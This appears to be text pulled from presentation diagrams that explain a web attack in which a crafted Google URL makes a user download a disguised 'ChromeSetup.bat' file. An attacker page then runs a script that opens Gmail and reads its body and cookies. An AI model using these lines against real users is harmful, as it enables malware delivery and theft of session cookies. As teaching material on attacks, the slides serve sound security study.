 1 http://www.google.com/s;/ChromeSetup.bat;?q=payload&...
User
2
ChromeSetup.bat
Windows Batch File
Google
Web Server
3
ChromeSetup.bat
Windows Batch File
User
4
5 http://attacker-website.com/
User
6
<script>
win = open(“http://mail.google.com”);
alert(win.document.body); // granted
alert(win.document.cookie); //granted
Attacker
Web Server